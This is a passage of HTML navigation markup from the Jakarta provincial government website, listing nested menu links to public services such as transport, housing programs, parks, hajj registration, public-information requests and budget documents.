                                                                <a target="_blank" href="https://www.jakarta.go.id/jakarta-tanggap-covid-19">Vaksinasi Covid-19 &amp; Penyakit Menular Lainnya</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sarana Kebugaran</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://rendahemisi.jakarta.go.id/action/detail/26/hari-bebas-kendaraan-bermotor-cfd">Car Free Day Jakarta</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Mobilitas &amp; Transportasi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 9)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Kendaraan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.digitalkorlantas.id/sim/">SIM Baru &amp; Perpanjangan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ujiemisi.jakarta.go.id/">Uji Emisi Kendaraan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://samsatdigital.id/">STNK &amp; BPKB (Pembayaran Pajak Kendaraan)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Pembelian Kendaraan Baru &amp; Bea Balik Nama</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Transportasi Publik</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jaklingkoindonesia.co.id/id/layanan/aplikasi-transportasi">Jak Lingko (Integrasi Transportasi Jakarta)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/moda-transportasi-publik">Moda Transportasi Publik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=com.kapal.tiket&amp;hl=id">Transportasi Laut &amp; Pelabuhan di Jakarta</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Mobilitas Alternatif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jalur-sepeda-bike-sharing">Jalur Sepeda &amp; Bike Sharing</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelanggaran Lalu Lintas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/pelanggaran-parkir">Pelanggaran Parkir</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelanggaran Parkir</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://etle-pmj.id/?aksi=cek">E-Tilang</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Pemukiman &amp; Lingkungan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 10)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Bangunan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/10255">Izin Mendirikan Bangunan (IMB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simbg.jakarta.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.atrbpn.go.id/sentuh-tanahku">Sertifikat Hak Milik &amp; Sertifikasi Tanah Elektronik</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sarana Hunian</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol">Hunian Hunian Terjangkau Milik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunami">Rumah Susun Sederhana Milik (Rusunami)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Rumah Susun Sederhana Sewa (Rusunawa)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cap">Community Action Plan (CAP)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cip">Collaborative Implementation Program (CIP)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_prioritas">Kampung Prioritas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol#:~:text=Ruang%20Publik%20Terpadu%20Ramah%20Anak%20(RPTRA)">Ruang Publik Terpadu Ramah Anak (RPTRA)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-perhimpunan_pemilik_penghuni_satuan_rusun">Perhimpunan Pemilik &amp; Penghuni Satuan Rusun</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_deret">Kampung Deret</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-sirukim">SIRUKIM</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Ruang Terbuka &amp; Fasilitas</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 11)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Taman Kota</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/detail/the-best-parks-in-jakarta-to-spend-your-leisure-time">Taman Kota di Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ragunanzoo.jakarta.go.id/language/id/">Taman Margasatwa Ragunan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/experiencebuilder/experience/?id=aa91a84fab5b4f0caa554398793d1ab4">Jalur Hijau &amp; Hutan Kota</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas Olahraga</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://gbk.id/">Stadion Utama GBK</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jakarta-international-stadium">Jakarta International Stadium (JIS)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas Umum</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jaki.jakarta.go.id/id/help/jak-wifi/">WiFi Gratis di Ruang Publik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=com.icon.pln123">Stasiun Pengisian Kendaraan Listrik Umum (SPKLU)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Lain</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 12)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Haji &amp; Umrah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dki.kemenag.go.id/pendaftaraan-haji-reguler">Pendaftaran Haji Reguler &amp; Khusus</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dki.kemenag.go.id/berita/baru-kantor-kemenag-kota-sediakan-loket-layanan-penerbitan-paspor-haji-RrbLB?">Pembuatan Paspor Haji</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Perizinan Umum</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/851">Surat Pengantar KPR &amp; Kepemilikan Tanah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/kanal-pengaduan" target="_blank">Kanal Pengaduan</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >Jelajah Jakarta</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/pusat-perbelanjaan" >Pusat Perbelanjaan</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Kebudayaan Betawi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 1)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/pusat-kebudayaan">Pusat Kebudayaan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kuliner-jakarta">Kuliner Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/seni-rupa-jakarta">Seni Rupa Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/tarian-jakarta">Tarian Jakarta</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/galeri" >Galeri</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/wisata-kuliner-jakarta" >Wisata Kuliner</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/wisata-bersejarah" >Wisata Bersejarah</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/kepulauan-seribu" >Wisata Kepulauan Seribu</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain" >Tempat Rekreasi dan Taman Bermain</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/taman-kota" >Taman Kota</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/acara-dan-hiburan" >Hiburan</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >PPID</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                <a href="https://ppid.jakarta.go.id/profil" target="_blank">Profil PPID</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 0)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/visi-misi-ppid">Visi dan Misi PPID</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/struktur-organisasi">Struktur Organisasi PPID</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/tugas-dan-fungsippid">Tugas dan Fungsi PPID</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/dasar-hukum-ppid">Dasar Hukum</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Permohonan Informasi Publik</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/pengajuan-keberatan" target="_blank">Pengajuan Keberatan</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-provinsi" target="_blank">Daftar Informasi Publik</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 3)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-utama">Daftar Informasi Publik PPID Utama</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-pelaksana">Daftar Informasi Publik PPID Pelaksana</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/informasi-berkala" target="_blank">Informasi Publik Berkala</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/informasi-serta-merta" target="_blank">Informasi Publik Serta Merta</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://ppid.jakarta.go.id/informasi-setiap-saat" target="_blank">Informasi Publik Setiap Saat</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Informasi Pengadaan Barang dan Jasa</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 7)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Rencana Umum Pengadaan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/penyedia-terumumkan">Penyedia Terumumkan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/swakelola-terumumkan">Swakelola Terumumkan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://lpse.jakarta.go.id/eproc4/lelang">Paket Pengadaan Barang dan Jasa</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/ipkd" target="_blank">Informasi Pengelolaan Keuangan Daerah</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="https://jakarta.go.id/pusatmedia" target="_blank">Pusat Media</a>
                      </li>
                    <!--<li class="nav-item" style="margin-left:100px;">
            <button type="button" class="btn btn-outline-light btn-sm border-0 f-20 text-blue" style="height:40px; background:#fff; margin-top:5px;" data-toggle="modal" data-target="#searchModal">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </li>-->
        </ul>
              </div>

      <div class="collapse navbar-collapse d-lg-none mt-3 menu-scrollable" id="navbarSupportedContent">
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-1" class="nav-link dropdown-toggle"  href="#">Mengenal Jakarta</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-1">
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Profil Kota Jakarta</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-320">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/tentang-jakarta">Tentang Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/sejarah-jakarta">Sejarah Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/lambang-daerah">Lambang Daerah</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Peta Jakarta</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-190">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jakarta-satu1">Jakarta Satu</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Keseluruhan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Batas Wilayah Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/dashboards/d4432a1cc031400c8e8f610345022f81">Peta Ruang Terbuka Hijau</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=fa0ca7f40afc47a4a2ee4cd0b83dd121">Peta Riwayat Banjir</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=9ebe90cff0ef43818a148be29bbf8b1b">Peta Transportasi Jaklingko</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Profil Pemerintahan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-2">
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/visi-misi">Visi &amp; Misi</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/ruang-lingkup">Ruang Lingkup</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/tugas-dan-fungsi-pemerintahan">Tugas dan Fungsi Pemerintahan</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/struktur-organisasi">Struktur Organisasi</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pimpinan Daerah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-296">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/gubernur">Gubernur</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/wakil-gubernur">Wakil Gubernur</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/sekretariat-daerah">Sekretaris Daerah</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/pejabat-struktural">Daftar Pejabat Struktural</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kantor-pemerintah-provinsi">Alamat Kantor Pemerintah Provinsi</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://jakarta.go.id/landing/2022/09/23/nomor-penting-dan-informasi">Nomor Penting dan Informasi</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/dprd-dki-jakarta">DPRD DKI Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/lhkpn">LHKPN</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perangkat Daerah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-4">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/biro">Biro</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/badan">Badan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/deputi">Deputi</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/dinas">Dinas</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/manajemen-kinerja">Manajemen Kinerja</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="#">Laporan Pemerintah</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-201">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Anggaran Pemerintah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-233">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/apbd">Anggaran Pendapatan dan Belanja Daerah (APBD)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2025">APBD Jakarta 2025</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2026">APBD Jakarta 2026</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Rencana Strategis</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-14">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rpjpd">RPJPD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rpjmd">RPJMD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rkpd">RKPD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/rpd">RPD</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/rtrw">RTRW</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/dokumen-publik">Dokumen Publik</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/agenda-kegiatan-unggulan">Agenda Kegiatan Unggulan</a>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Laporan Kinerja</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-421">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta.go.id/laporan_keuangan">Laporan Keuangan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/laporan-penyelenggaraan-pemerintah-daerah-lppd">Laporan Penyelenggaraan Pemerintah Daerah (LPPD)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/laporan-kinerja-instansi-pemerintah-lkip">Laporan Kinerja Instansi Pemerintah (LKIP)</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Informasi Publik dan Media</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-189">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/satu-data">Satu Data Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.beritajakarta.id/">Berita Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/siaran-pers">Siaran Pers</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://jakita.jakarta.go.id/magazine">Majalah JaKita</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://jakita.jakarta.go.id/infografis">Infografik</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://www.jakarta.go.id/jakarta-digital-outlook">Jakarta Digital Outlook</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/jakarta-smart-city">Jakarta Smart City</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="https://jakarta.go.id/wilayah">Wilayah</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-17">
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-pusat">Jakarta Pusat</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-utara">Jakarta Utara</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-timur">Jakarta Timur</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-barat">Jakarta Barat</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kota-administrasi-jakarta-selatan">Jakarta Selatan</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kabupaten-administrasi-kepulauan-seribu">Kepulauan Seribu</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/globalcity">Jakarta Global City</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-68" class="nav-link dropdown-toggle"  href="#">Informasi dan Layanan</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-68">
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Darurat</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-483">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Call Center</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-496">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Jakarta Siaga 112</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pk3d.jakarta.go.id/Services#">Gawat Darurat Kesehatan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Kebencanaan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-789">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pantaubanjir.jakarta.go.id/">Pantau Banjir</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Kebakaran</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Pengunjung</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-484">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Administrasi Kunjungan &amp; Transaksi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-497">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://evisa.imigrasi.go.id/">Visa Elektronik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ecd.beacukai.go.id/">Deklarasi Imigrasi</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/penukaran-mata-uang">Penukaran Mata Uang</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Akses &amp; Transportasi</a>
